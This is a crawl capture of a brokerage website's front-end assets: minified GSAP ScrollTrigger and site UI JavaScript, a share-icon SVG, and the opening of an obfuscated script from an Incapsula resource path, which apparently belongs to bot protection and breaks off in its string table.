T=Ja(J),M=pt===xs,A=Ot(),C=parseFloat(w(pt.a))+G,!U&&l>1&&(z={style:z=(vt?Ds.scrollingElement||Ls:dt).style,value:z["overflow"+pt.a.toUpperCase()]},vt&&"scroll"!==Ja(Ns)["overflow"+pt.a.toUpperCase()]&&(z.style["overflow"+pt.a.toUpperCase()]="scroll")),qu(J,x,T),_=zu(J),S=eu(J,!0),R=mt&&ws(dt,M?_s:xs)(),tt?((E=[tt+pt.os2,v+G+Za]).t=x,(st=tt===Va?nu(J,pt)+v+G:0)&&(E.push(pt.d,st+Za),"auto"!==x.style.flexBasis&&(x.style.flexBasis=st+Za)),Fu(E),it&&gu.forEach((function(t){t.pin===it&&!1!==t.vars.pinSpacing&&(t._subPinOffset=!0)})),mt&&Ot(q)):(st=nu(J,pt))&&"auto"!==x.style.flexBasis&&(x.style.flexBasis=st+Za),mt&&((P={top:S.top+(M?A-u:R)+Za,left:S.left+(M?R:A-u)+Za,boxSizing:"border-box",position:"fixed"})[Ha]=P["max"+Qa]=Math.ceil(S.width)+Za,P[Xa]=P["max"+Ka]=Math.ceil(S.height)+Za,P[Ga]=P[Ga+Ua]=P[Ga+Wa]=P[Ga+$a]=P[Ga+Ya]="0",P[Va]=T[Va],P[Va+Ua]=T[Va+Ua],P[Va+Wa]=T[Va+Wa],P[Va+$a]=T[Va+$a],P[Va+Ya]=T[Va+Ya],y=function(t,e,n){for(var r,i=[],o=t.length,s=n?8:0;s<o;s+=2)r=t[s],i.push(r,r in e?e[r]:t[s+1]);return i.t=t.t,i}(m,P,at),ca&&Ot(0)),n?(j=n._initted,Gs(1),n.render(n.duration(),!0,!0),k=w(pt.a)-C+v+G,O=Math.abs(v-k)>1,mt&&O&&y.splice(y.length-2,2),n.render(0,!0,!0),j||n.invalidate(!0),n.parent||n.totalTime(n.totalTime()),Gs(0)):k=v,z&&(z.value?z.style["overflow"+pt.a.toUpperCase()]=z.value:z.style.removeProperty("overflow-"+pt.a));F&&F.forEach((function(t){return t.revert(!1,!0)})),wt.start=u,wt.end=l,s=a=ca?q:Ot(),lt||ca||(s<q&&Ot(q),wt.scroll.rec=0),wt.revert(!1,!0),Et=da(),I&&(St=-1,I.restart(!0)),zs=0,n&&ht&&(n._initted||B)&&n.progress()!==B&&n.progress(B||0,!0).render(n.time(),!0,!0),($||At!==wt.progress||lt||et)&&(n&&!ht&&n.totalProgress(lt&&u<-.001&&!At?Os.utils.normalize(u,l,0):At,!0),wt.progress=$||(s-u)/v===At?0:At),J&&tt&&(x._pinOffset=Math.round(wt.progress*k)),N&&N.invalidate(),isNaN(H)||(H-=Os.getProperty(p,pt.p),X-=Os.getProperty(h,pt.p),$u(p,pt,H),$u(c,pt,H-(b||0)),$u(h,pt,X),$u(f,pt,X-(b||0))),$&&!ca&&wt.update(),!Q||ca||g||(g=!0,Q(wt),g=!1)}},wt.getVelocity=function(){return(Ot()-a)/(da()-Bs)*1e3||0},wt.endAnimation=function(){ja(wt.callbackAnimation),n&&(N?N.progress(1):n.paused()?ht||ja(n,wt.direction<0,1):ja(n,n.reversed()))},wt.labelToScroll=function(t){return n&&n.labels&&(u||wt.refresh()||u)+n.labels[t]/n.duration()*v||0},wt.getTrailing=function(t){var e=gu.indexOf(wt),n=wt.direction>0?gu.slice(0,e).reverse():gu.slice(e+1);return(Da(t)?n.filter((function(e){return e.vars.preventOverlaps===t})):n).filter((function(t){return wt.direction>0?t.end<=u:t.start>=l}))},wt.update=function(t,e,i){if(!lt||i||t){var o,c,f,h,d,g,m,b=!0===ca?q:wt.scroll(),w=t?0:(b-u)/v,E=w<0?0:w>1?1:w||0,P=wt.progress;if(e&&(a=s,s=lt?Ot():b,st&&(L=D,D=n&&!ht?n.totalProgress():E)),nt&&J&&!zs&&!ha&&va&&(!E&&u<b+(b-a)/(da()-Bs)*nt?E=1e-4:1===E&&l>b+(b-a)/(da()-Bs)*nt&&(E=.9999)),E!==P&&wt.enabled){if(h=(d=(o=wt.isActive=!!E&&E<1)!==(!!P&&P<1))||!!E!=!!P,wt.direction=E>P?1:-1,wt.progress=E,h&&!zs&&(c=E&&!P?0:1===E?1:1===P?2:3,ht&&(f=!d&&"none"!==_t[c+1]&&_t[c+1]||_t[c],m=n&&("complete"===f||"reset"===f||f in n))),ft&&(d||m)&&(m||K||!n)&&(La(ft)?ft(wt):wt.getTrailing(ft).forEach((function(t){return t.endAnimation()}))),ht||(!N||zs||ha?n&&n.totalProgress(E,!(!zs||!Et&&!t)):(N._dp._time-N._start!==N._time&&N.render(N._dp._time-N._start),N.resetTo?N.resetTo("totalProgress",E,n._tTime/n._tDur):(N.vars.totalProgress=E,N.invalidate().restart()))),J)if(t&&tt&&(x.style[tt+pt.os2]=S),mt){if(h){if(g=!t&&E>P&&l+1>b&&b+1>=Ma(dt,pt),at)if(t||!o&&!g)Yu(J,x);else{var R=eu(J,!0),j=b-u;Yu(J,Ns,R.top+(pt===xs?j:0)+Za,R.left+(pt===xs?0:j)+Za)}Fu(o||g?y:_),O&&E<1&&o||T(C+(1!==E||g?0:k))}}else T(Ca(C+k*E));st&&!r.tween&&!zs&&!ha&&I.restart(!0),$&&(d||ot&&E&&(E<1||!ua))&&Is($.targets).forEach((function(t){return t.classList[o||ot?"add":"remove"]($.className)})),U&&!ht&&!t&&U(wt),h&&!zs?(ht&&(m&&("complete"===f?n.pause().totalProgress(1):"reset"===f?n.restart(!0).pause():"restart"===f?n.restart(!0):n[f]()),U&&U(wt)),!d&&ua||(G&&d&&Ia(wt,G),yt[c]&&Ia(wt,yt[c]),ot&&(1===E?wt.kill(!1,1):yt[c]=0),d||yt[c=1===E?1:3]&&Ia(wt,yt[c])),ct&&!o&&Math.abs(wt.getVelocity())>(Na(ct)?ct:2500)&&(ja(wt.callbackAnimation),N?N.progress(1):ja(n,"reverse"===f?1:!E,1))):ht&&U&&!zs&&U(wt)}if(M){var B=lt?b/lt.duration()*(lt._caScrollDist||0):b;A(B+(p._isFlipped?1:0)),M(B)}F&&F(-b/lt.duration()*(lt._caScrollDist||0))}},wt.enable=function(e,n){wt.enabled||(wt.enabled=!0,su(dt,"resize",xu),vt||su(dt,"scroll",yu),Tt&&su(t,"refreshInit",Tt),!1!==e&&(wt.progress=At=0,s=a=St=Ot()),!1!==n&&wt.refresh())},wt.getTween=function(t){return t&&r?r.tween:N},wt.setPositions=function(t,e,n,r){if(lt){var i=lt.scrollTrigger,o=lt.duration(),s=i.end-i.start;t=i.start+s*t/o,e=i.start+s*e/o}wt.refresh(!1,!1,{start:_a(t,n&&!!wt._startClamp),end:_a(e,n&&!!wt._endClamp)},r),wt.update()},wt.adjustPinSpacing=function(t){if(E&&t){var e=E.indexOf(pt.d)+1;E[e]=parseFloat(E[e])+t+Za,E[1]=parseFloat(E[1])+t+Za,Fu(E)}},wt.disable=function(e,n){if(wt.enabled&&(!1!==e&&wt.revert(!0,!0),wt.enabled=wt.isActive=!1,n||N&&N.pause(),q=0,i&&(i.uncache=1),Tt&&au(t,"refreshInit",Tt),I&&(I.pause(),r.tween&&r.tween.kill()&&(r.tween=0)),!vt)){for(var o=gu.length;o--;)if(gu[o].scroller===dt&&gu[o]!==wt)return;au(dt,"resize",xu),vt||au(dt,"scroll",yu)}},wt.kill=function(t,r){wt.disable(t,r),N&&!r&&N.kill(),V&&delete vu[V];var o=gu.indexOf(wt);o>=0&&gu.splice(o,1),o===Ws&&Nu>0&&Ws--,o=0,gu.forEach((function(t){return t.scroller===wt.scroller&&(o=1)})),o||ca||(wt.scroll.rec=0),n&&(n.scrollTrigger=null,t&&n.revert({kill:!1}),r||n.kill()),c&&[c,f,p,h].forEach((function(t){return t.parentNode&&t.parentNode.removeChild(t)})),pa===wt&&(pa=0),J&&(i&&(i.uncache=1),o=0,gu.forEach((function(t){return t.pin===J&&o++})),o||(i.spacer=0)),e.onKill&&e.onKill(wt)},gu.push(wt),wt.enable(!1,!1),z&&z(wt),n&&n.add&&!v){var Lt=wt.update;wt.update=function(){wt.update=Lt,u||l||wt.refresh()},Os.delayedCall(.01,wt.update),v=.01,u=l=0}else wt.refresh();J&&function(){if(fa!==Ou){var t=fa=Ou;requestAnimationFrame((function(){return t===Ou&&Du(!0)}))}}()}else this.update=this.refresh=this.kill=Ta},t.register=function(e){return Ms||(Os=e||Sa(),ka()&&window.document&&t.enable(),Ms=ma),Ms},t.defaults=function(t){if(t)for(var e in t)cu[e]=t[e];return cu},t.disable=function(t,e){ma=0,gu.forEach((function(n){return n[e?"kill":"disable"](t)})),au(Ps,"wheel",yu),au(Ds,"scroll",yu),clearInterval(Fs),au(Ds,"touchcancel",Ta),au(Ns,"touchstart",Ta),ou(au,Ds,"pointerdown,touchstart,mousedown",ba),ou(au,Ds,"pointerup,touchend,mouseup",wa),js.kill(),Pa(au);for(var n=0;n<as.length;n+=3)uu(au,as[n],as[n+1]),uu(au,as[n],as[n+2])},t.enable=function(){if(Ps=window,Ds=document,Ls=Ds.documentElement,Ns=Ds.body,Os&&(Is=Os.utils.toArray,qs=Os.utils.clamp,na=Os.core.context||Ta,Gs=Os.core.suppressOverwrites||Ta,ra=Ps.history.scrollRestoration||"auto",Lu=Ps.pageYOffset,Os.core.globals("ScrollTrigger",t),Ns)){ma=1,(ia=document.createElement("div")).style.height="100vh",ia.style.position="absolute",Mu(),xa(),As.register(Os),t.isTouch=As.isTouch,ea=As.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),Zs=1===As.isTouch,su(Ps,"wheel",yu),Rs=[Ps,Ds,Ls,Ns],Os.matchMedia?(t.matchMedia=function(t){var e,n=Os.matchMedia();for(e in t)n.add(e,t[e]);return n},Os.addEventListener("matchMediaInit",(function(){return Eu()})),Os.addEventListener("matchMediaRevert",(function(){return Su()})),Os.addEventListener("matchMedia",(function(){Du(0,1),Cu("matchMedia")})),Os.matchMedia("(orientation: portrait)",(function(){return _u(),_u}))):console.warn("Requires GSAP 3.11.0 or later"),_u(),su(Ds,"scroll",yu);var e,n,r=Ns.style,i=r.borderTopStyle,o=Os.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return this.time(-.01,!0)}}),r.borderTopStyle="solid",e=eu(Ns),xs.m=Math.round(e.top+xs.sc())||0,_s.m=Math.round(e.left+_s.sc())||0,i?r.borderTopStyle=i:r.removeProperty("border-top-style"),Fs=setInterval(mu,250),Os.delayedCall(.5,(function(){return ha=0})),su(Ds,"touchcancel",Ta),su(Ns,"touchstart",Ta),ou(su,Ds,"pointerdown,touchstart,mousedown",ba),ou(su,Ds,"pointerup,touchend,mouseup",wa),Xs=Os.utils.checkPrefix("transform"),Iu.push(Xs),Ms=da(),js=Os.delayedCall(.2,Du).pause(),$s=[Ds,"visibilitychange",function(){var t=Ps.innerWidth,e=Ps.innerHeight;Ds.hidden?(Ys=t,Us=e):Ys===t&&Us===e||xu()},Ds,"DOMContentLoaded",Du,Ps,"load",Du,Ps,"resize",xu],Pa(su),gu.forEach((function(t){return t.enable(0,1)})),n=0;n<as.length;n+=3)uu(au,as[n],as[n+1]),uu(au,as[n],as[n+2])}},t.config=function(e){"limitCallbacks"in e&&(ua=!!e.limitCallbacks);var n=e.syncInterval;n&&clearInterval(Fs)||(Fs=n)&&setInterval(mu,n),"ignoreMobileResize"in e&&(Zs=1===t.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(Pa(au)||Pa(su,e.autoRefreshEvents||"none"),Qs=-1===(e.autoRefreshEvents+"").indexOf("resize"))},t.scrollerProxy=function(t,e){var n=bs(t),r=as.indexOf(n),i=Ea(n);~r&&as.splice(r,i?6:2),e&&(i?us.unshift(Ps,e,Ns,e,Ls,e):us.unshift(n,e))},t.clearMatchMedia=function(t){gu.forEach((function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)}))},t.isInViewport=function(t,e,n){var r=(Da(t)?bs(t):t).getBoundingClientRect(),i=r[n?Ha:Xa]*e||0;return n?r.right-i>0&&r.left+i<Ps.innerWidth:r.bottom-i>0&&r.top+i<Ps.innerHeight},t.positionInViewport=function(t,e,n){Da(t)&&(t=bs(t));var r=t.getBoundingClientRect(),i=r[n?Ha:Xa],o=null==e?i/2:e in fu?fu[e]*i:~e.indexOf("%")?parseFloat(e)*i/100:parseFloat(e)||0;return n?(r.left+o)/Ps.innerWidth:(r.top+o)/Ps.innerHeight},t.killAll=function(t){if(gu.slice(0).forEach((function(t){return"ScrollSmoother"!==t.vars.id&&t.kill()})),!0!==t){var e=bu.killAll||[];bu={},e.forEach((function(t){return t()}))}},t}();Gu.version="3.12.5",Gu.saveStyles=function(t){return t?Is(t).forEach((function(t){if(t&&t.style){var e=ku.indexOf(t);e>=0&&ku.splice(e,5),ku.push(t,t.style.cssText,t.getBBox&&t.getAttribute("transform"),Os.core.getCache(t),na())}})):ku},Gu.revert=function(t,e){return Eu(!t,e)},Gu.create=function(t,e){return new Gu(t,e)},Gu.refresh=function(t){return t?xu():(Ms||Gu.register())&&Du(!0)},Gu.update=function(t){return++as.cache&&Ru(!0===t?2:0)},Gu.clearScrollMemory=Au,Gu.maxScroll=function(t,e){return Ma(t,e?_s:xs)},Gu.getScrollFunc=function(t,e){return ws(bs(t),e?_s:xs)},Gu.getById=function(t){return vu[t]},Gu.getAll=function(){return gu.filter((function(t){return"ScrollSmoother"!==t.vars.id}))},Gu.isScrolling=function(){return!!va},Gu.snapDirectional=iu,Gu.addEventListener=function(t,e){var n=bu[t]||(bu[t]=[]);~n.indexOf(e)||n.push(e)},Gu.removeEventListener=function(t,e){var n=bu[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},Gu.batch=function(t,e){var n,r=[],i={},o=e.interval||.016,s=e.batchMax||1e9,a=function(t,e){var n=[],r=[],i=Os.delayedCall(o,(function(){e(n,r),n=[],r=[]})).pause();return function(t){n.length||i.restart(!0),n.push(t.trigger),r.push(t),s<=n.length&&i.progress(1)}};for(n in e)i[n]="on"===n.substr(0,2)&&La(e[n])&&"onRefreshInit"!==n?a(0,e[n]):e[n];return La(s)&&(s=s(),su(Gu,"refresh",(function(){return s=e.batchMax()}))),Is(t).forEach((function(t){var e={};for(n in i)e[n]=i[n];e.trigger=t,r.push(Gu.create(e))})),r};var Qu,Ku=function(t,e,n,r){return e>r?t(r):e<0&&t(0),n>r?(r-e)/(n-e):n<0?e/(e-n):1},Zu=function t(e,n){!0===n?e.style.removeProperty("touch-action"):e.style.touchAction=!0===n?"auto":n?"pan-"+n+(As.isTouch?" pinch-zoom":""):"none",e===Ls&&t(Ns,n)},Ju={auto:1,scroll:1},tl=function(t){var e,n=t.event,r=t.target,i=t.axis,o=(n.changedTouches?n.changedTouches[0]:n).target,s=o._gsap||Os.core.getCache(o),a=da();if(!s._isScrollT||a-s._isScrollT>2e3){for(;o&&o!==Ns&&(o.scrollHeight<=o.clientHeight&&o.scrollWidth<=o.clientWidth||!Ju[(e=Ja(o)).overflowY]&&!Ju[e.overflowX]);)o=o.parentNode;s._isScroll=o&&o!==r&&!Ea(o)&&(Ju[(e=Ja(o)).overflowY]||Ju[e.overflowX]),s._isScrollT=a}(s._isScroll||"x"===i)&&(n.stopPropagation(),n._gsapAllow=!0)},el=function(t,e,n,r){return As.create({target:t,capture:!0,debounce:!1,lockAxis:!0,type:e,onWheel:r=r&&tl,onPress:r,onDrag:r,onScroll:r,onEnable:function(){return n&&su(Ds,As.eventTypes[0],rl,!1,!0)},onDisable:function(){return au(Ds,As.eventTypes[0],rl,!0)}})},nl=/(input|label|select|textarea)/i,rl=function(t){var e=nl.test(t.target.tagName);(e||Qu)&&(t._gsapAllow=!0,Qu=e)},il=function(t){Ra(t)||(t={}),t.preventDefault=t.isNormalizer=t.allowClicks=!0,t.type||(t.type="wheel,touch"),t.debounce=!!t.debounce,t.id=t.id||"normalizer";var e,n,r,i,o,s,a,u,l=t,c=l.normalizeScrollX,f=l.momentum,p=l.allowNestedScroll,h=l.onRelease,d=bs(t.target)||Ls,g=Os.core.globals().ScrollSmoother,v=g&&g.get(),m=ea&&(t.content&&bs(t.content)||v&&!1!==t.content&&!v.smooth()&&v.content()),y=ws(d,xs),_=ws(d,_s),x=1,b=(As.isTouch&&Ps.visualViewport?Ps.visualViewport.scale*Ps.visualViewport.width:Ps.outerWidth)/Ps.innerWidth,w=0,T=La(f)?function(){return f(e)}:function(){return f||2.8},C=el(d,t.type,!0,p),k=function(){return i=!1},S=Ta,E=Ta,A=function(){n=Ma(d,xs),E=qs(ea?1:0,n),c&&(S=qs(0,Ma(d,_s))),r=Ou},O=function(){m._gsap.y=Ca(parseFloat(m._gsap.y)+y.offset)+"px",m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(m._gsap.y)+", 0, 1)",y.offset=y.cacheID=0},M=function(){A(),o.isActive()&&o.vars.scrollY>n&&(y()>n?o.progress(1)&&y(n):o.resetTo("scrollY",n))};return m&&Os.set(m,{y:"+=0"}),t.ignoreCheck=function(t){return ea&&"touchmove"===t.type&&function(){if(i){requestAnimationFrame(k);var t=Ca(e.deltaY/2),n=E(y.v-t);if(m&&n!==y.v+y.offset){y.offset=n-y.v;var r=Ca((parseFloat(m&&m._gsap.y)||0)-y.offset);m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+r+", 0, 1)",m._gsap.y=r+"px",y.cacheID=as.cache,Ru()}return!0}y.offset&&O(),i=!0}()||x>1.05&&"touchstart"!==t.type||e.isGesturing||t.touches&&t.touches.length>1},t.onPress=function(){i=!1;var t=x;x=Ca((Ps.visualViewport&&Ps.visualViewport.scale||1)/b),o.pause(),t!==x&&Zu(d,x>1.01||!c&&"x"),s=_(),a=y(),A(),r=Ou},t.onRelease=t.onGestureStart=function(t,e){if(y.offset&&O(),e){as.cache++;var r,i,s=T();c&&(i=(r=_())+.05*s*-t.velocityX/.227,s*=Ku(_,r,i,Ma(d,_s)),o.vars.scrollX=S(i)),i=(r=y())+.05*s*-t.velocityY/.227,s*=Ku(y,r,i,Ma(d,xs)),o.vars.scrollY=E(i),o.invalidate().duration(s).play(.01),(ea&&o.vars.scrollY>=n||r>=n-1)&&Os.to({},{onUpdate:M,duration:s})}else u.restart(!0);h&&h(t)},t.onWheel=function(){o._ts&&o.pause(),da()-w>1e3&&(r=0,w=da())},t.onChange=function(t,e,n,i,o){if(Ou!==r&&A(),e&&c&&_(S(i[2]===e?s+(t.startX-t.x):_()+e-i[1])),n){y.offset&&O();var u=o[2]===n,l=u?a+t.startY-t.y:y()+n-o[1],f=E(l);u&&l!==f&&(a+=f-l),y(f)}(n||e)&&Ru()},t.onEnable=function(){Zu(d,!c&&"x"),Gu.addEventListener("refresh",M),su(Ps,"resize",M),y.smooth&&(y.target.style.scrollBehavior="auto",y.smooth=_.smooth=!1),C.enable()},t.onDisable=function(){Zu(d,!0),au(Ps,"resize",M),Gu.removeEventListener("refresh",M),C.kill()},t.lockAxis=!1!==t.lockAxis,(e=new As(t)).iOS=ea,ea&&!y()&&y(1),ea&&Os.ticker.add(Ta),u=e._dc,o=Os.to(e,{ease:"power4",paused:!0,inherit:!1,scrollX:c?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:Uu(y,y(),(function(){return o.pause()}))},onUpdate:Ru,onComplete:u.vars.onComplete}),e};Gu.sort=function(t){return gu.sort(t||function(t,e){return-1e6*(t.vars.refreshPriority||0)+t.start-(e.start+-1e6*(e.vars.refreshPriority||0))})},Gu.observe=function(t){return new As(t)},Gu.normalizeScroll=function(t){if(void 0===t)return Ks;if(!0===t&&Ks)return Ks.enable();if(!1===t)return Ks&&Ks.kill(),void(Ks=t);var e=t instanceof As?t:il(t);return Ks&&Ks.target===e.target&&Ks.kill(),Ea(e.target)&&(Ks=e),e},Gu.core={_getVelocityProp:Ts,_inputObserver:el,_scrollers:as,_proxies:us,bridge:{ss:function(){va||Cu("scrollStart"),va=da()},ref:function(){return zs}}},Sa()&&Os.registerPlugin(Gu),Gr.registerPlugin(Je,Qr,ko,Xo,Gu);Gr.registerPlugin(Je,Qr,ko,Xo,Gu);const ol=function(t){return{openPopup:function(e){var n=t(e),r=n.find(".content-pop");Gr.set(n,{opacity:"0",scale:"1"}),Gr.set(r,{opacity:"0",scale:"0.9"}),Gr.to(n,.5,{css:{display:"block",opacity:"1",scale:"1"},delay:0,ease:"Quart.easeOut"}),Gr.to(r,.5,{css:{opacity:"1",scale:"1"},ease:"Quart.easeOut"}),t("body").addClass("lock")},closePopup:function(e){var n=t(e),r=n.find(".content-pop");Gr.to(n,.5,{css:{display:"none",opacity:"0",scale:"1"},delay:.2,ease:"Quart.easeOut"}),Gr.to(r,.5,{css:{opacity:"0",scale:"0.9"},delay:0,ease:"Quart.easeOut"}),t("body").removeClass("lock")},closeButton:function(){var e=this;t(".wrap-pop .close,.overlay-pop").on("click",(function(n){n.preventDefault();var r="#"+t(this).parents(".wrap-pop").attr("id");t(".wrap-pop  .content-pop").each((function(){t(this).find("iframe").each((function(){return t(this).attr("src",t(this).attr("src")),!1}))})),e.closePopup(r)}))},popManagement:function(){var e=this;t(".list-management .box,.list-management-sub .box").on("click",(function(n){n.preventDefault();var r=t(this).find("figure img").attr("src"),i=t(this).find("figcaption h5").text(),o=t(this).find("figcaption span").text(),s=t(this).find(".data-management").html();t(".pop-img-text figure img").attr("src",r),t(".pop-img-text figcaption h5").text(i),t(".pop-img-text figcaption .position").text(o),t(".pop-img-text figcaption .desc").html(s),e.openPopup("#popup-management")}))},init:function(){this.closeButton(),this.popManagement()}}};Gr.registerPlugin(Je,Qr,ko,Xo,Gu);n(365);window.$=t,t(document).ready((function(){var e;(e=t,{scrollHeader:function(){var t=function(){e("section.banner-page,.home-slider").length?e(window).scrollTop()>0?e("header").addClass("float"):e("header").removeClass("float"):e("header").addClass("float")};t(),e(window).scroll((function(){t()}))},toTopTrigger:function(){var t=function(){e(window).scrollTop()>100?(e(".wrap-toTop").addClass("floating"),e(window).scrollTop()+e(window).height()>=e(document).height()-e("footer").height()?e(".wrap-toTop").addClass("no-float"):e(".wrap-toTop").removeClass("no-float")):e(".wrap-toTop").removeClass("floating")};t(),e(window).scroll((function(){t()})),e(".to-top").on("click",(function(){e("html, body").animate({scrollTop:0},800)}))},searchHeader:function(){e(".search-box .ico-src").on("click",(function(){e(this).hasClass("act")?(e(this).removeClass("act"),Gr.to(e(this).parent().find(".search-drop"),.5,{css:{opacity:"0",top:"100%",display:"none"},ease:"Quart.easeOut"})):(e(this).addClass("act"),Gr.to(e(this).parent().find(".search-drop"),.5,{css:{opacity:"1",top:"60px",display:"block"},ease:"Quart.easeOut"}))})),e(".search-box .close-src").on("click",(function(){e(".search-box .ico-src").removeClass("act"),Gr.to(e(".search-box .search-drop"),.5,{css:{opacity:"0",top:"100%",display:"none"},ease:"Quart.easeOut"})}))},burgerMenu:function(){e("header .main-header").each((function(){e(this).children(".button-head").clone().insertBefore(".main-header nav > ul")})),e(".burger-menu").on("click",(function(){var t=e(this).parent().children("nav"),n=e(this).parent().children(".overlay-nav");e(this).hasClass("active-burger")?(Gr.to(t,.3,{right:-t.outerWidth(),opacity:0,display:"none",delay:0,ease:"power3.easeOut",onComplete:function(){e("body").removeClass("lock"),e("header").removeClass("act")}}),Gr.to(n,.4,{display:"none",opacity:0,ease:"power3.easeOut"}),e(this).removeClass("active-burger")):(e("header").addClass("act"),Gr.set(t,{right:-t.outerWidth(),opacity:0,display:"none"}),Gr.to(n,.4,{display:"block",opacity:1,delay:.35,ease:"power3.easeOut"}),Gr.to(t,.4,{right:0,opacity:1,display:"block",delay:.35,ease:"power3.easeOut",onComplete:function(){}}),e("body").addClass("lock"),e(this).addClass("active-burger"))})),e(".overlay-nav").on("click",(function(){Gr.to(e(".main-header nav"),.3,{right:-e(".main-header nav").outerWidth(),opacity:0,display:"none",delay:0,ease:"power3.easeOut",onComplete:function(){e("body").removeClass("lock"),e("header").removeClass("act")}}),Gr.to(e(".overlay-nav"),.4,{display:"none",opacity:0,ease:"power3.easeOut"}),e(".burger-menu").removeClass("active-burger")}))},varHeight:function(){var t=function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))};t(),e(window).on("load",(function(){t()})),e(window).on("resize",(function(){t()}))},numberonly:function(){e(".numberonly").keypress((function(t){if(8!=t.which&&0!=t.which&&(t.which<48||t.which>57))return!1}))},init:function(){this.scrollHeader(),this.toTopTrigger(),this.searchHeader(),this.burgerMenu(),this.varHeight(),this.numberonly()}}).init(),function(t){return{mainMenu:function(){t(".main-header nav ul li").each((function(){t(this).children("ul").length&&t(this).addClass("have-child")})),t(window).width()>1279?t(".main-header nav ul li.have-child ul li.have-child > a").on("click",(function(e){e.preventDefault(),t(this).hasClass("act")?(t(this).removeClass("act"),t(this).parent().children("ul").slideUp()):(t(this).addClass("act"),t(this).parent().children("ul").slideDown())})):t(".main-header nav .have-child > a").on("click",(function(e){e.preventDefault(),t(this).hasClass("act")?(t(this).removeClass("act"),t(this).parent().children("ul").stop().slideUp()):(t(this).addClass("act"),t(this).parent().children("ul").stop().slideDown())}))},init:function(){this.mainMenu()}}}(t).mainMenu(),function(t){return{educationPopup:function(){t(window).width()>1279?t(".main-header nav .education-pop").on("click",(function(e){e.preventDefault(),ol(t).openPopup("#popup-homepage")})):t(".main-header nav .education-pop").on("click",(function(e){e.preventDefault();var n=t(".main-header nav");Gr.to(n,.3,{right:-n.outerWidth(),opacity:0,display:"none",delay:.1,ease:"power3.easeOut",onComplete:function(){t("body").removeClass("lock"),t("header").removeClass("act"),ol(t).openPopup("#popup-homepage")}}),t(".burger-menu").removeClass("active-burger")})),t(".home-popup .stay").on("click",(function(e){e.preventDefault(),ol(t).closePopup("#popup-homepage")}))},init:function(){this.educationPopup(),ol(t).closeButton()}}}(t).init();var n=t(".lazyload");lazyload(n)}))})()})();
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/share-tw.svg
body_size: -709
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="16" fill="white"/>
<path d="M13.1842 22.9516C18.4562 22.9916 22.7602 18.7436 22.8002 13.4716C22.8002 13.4236 22.8002 13.3836 22.8002 13.3356V12.8956C23.4642 12.4156 24.0322 11.8236 24.4802 11.1436C23.8562 11.4156 23.2002 11.5996 22.5202 11.6956C23.2242 11.2796 23.7522 10.6156 24.0002 9.83961C23.3282 10.2236 22.6002 10.5036 21.8402 10.6636C21.1922 9.98361 20.2962 9.59961 19.3602 9.59961C17.5042 9.60761 16.0002 11.1116 16.0002 12.9676C16.0002 13.2236 16.0322 13.4796 16.1042 13.7196C13.3842 13.5836 10.8482 12.2956 9.13619 10.1836C8.84819 10.6956 8.69619 11.2716 8.68819 11.8636C8.68819 12.9996 9.25619 14.0556 10.2002 14.6796C9.65619 14.6636 9.12819 14.5196 8.65619 14.2636V14.2956C8.65619 15.9116 9.78419 17.3036 11.3682 17.6236C11.0722 17.6956 10.7762 17.7276 10.4722 17.7276C10.2562 17.7196 10.0322 17.6956 9.81619 17.6556C10.2642 19.0396 11.5362 19.9836 12.9762 19.9996C11.7762 20.9276 10.3042 21.4316 8.78419 21.4396C8.52019 21.4476 8.25619 21.4396 7.99219 21.4076C9.53619 22.4236 11.3442 22.9676 13.1842 22.9516Z" fill="#336DA9"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bridanareksasekuritas.co.id/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1333522768
body_size: 19546
content:
var _0x3108=['\x64\x4d\x4b\x4b\x77\x72\x51\x3d','\x4d\x58\x70\x68','\x5a\x43\x6a\x43\x69\x51\x3d\x3d','\x77\x71\x63\x6e\x66\x4d\x4b\x36\x77\x72\x41\x54\x4c\x58\x55\x4e\x77\x71\x74\x66','\x77\x70\x54\x44\x71\x38\x4f\x32\x63\x77\x34\x68\x77\x37\x2f\x43\x74\x67\x3d\x3d','\x77\x70\x76\x43\x6e\x4d\x4f\x6d\x77\x37\x70\x54\x77\x6f\x66\x43\x71\x4d\x4b\x43\x77\x70\x63\x6b\x59\x77\x3d\x3d','\x4f\x55\x56\x30\x77\x37\x41\x6c\x77\x72\x2f\x43\x70\x6e\x73\x3d','\x77\x72\x48\x44\x76\x38\x4f\x6c','\x55\x44\x46\x41','\x77\x6f\x44\x44\x67\x73\x4f\x42','\x53\x7a\x56\x47','\x58\x33\x66\x43\x72\x6c\x7a\x44\x68\x63\x4b\x45\x4f\x67\x3d\x3d','\x77\x36\x42\x63\x77\x71\x67\x3d','\x4d\x63\x4f\x52\x61\x67\x3d\x3d','\x56\x48\x66\x43\x74\x47\x2f\x44\x6d\x4d\x4b\x42','\x77\x35\x2f\x44\x69\x4d\x4f\x39\x77\x36\x37\x43\x69\x51\x49\x3d','\x66\x6a\x6e\x44\x73\x41\x3d\x3d','\x4a\x73\x4b\x4c\x77\x34\x34\x3d','\x58\x31\x46\x6f\x45\x69\x39\x70\x77\x71\x59\x44\x77\x70\x34\x3d','\x77\x36\x6f\x6d\x52\x79\x42\x31\x77\x35\x4d\x3d','\x77\x6f\x6a\x43\x70\x56\x63\x3d','\x54\x78\x48\x44\x74\x51\x3d\x3d','\x77\x72\x67\x76\x77\x35\x51\x6e\x77\x34\x51\x3d','\x77\x36\x46\x33\x53\x77\x3d\x3d','\x77\x71\x6a\x43\x71\x38\x4f\x66','\x59\x38\x4f\x6a\x55\x73\x4b\x38\x50\x32\x38\x3d','\x58\x47\x74\x47','\x59\x73\x4f\x39\x58\x63\x4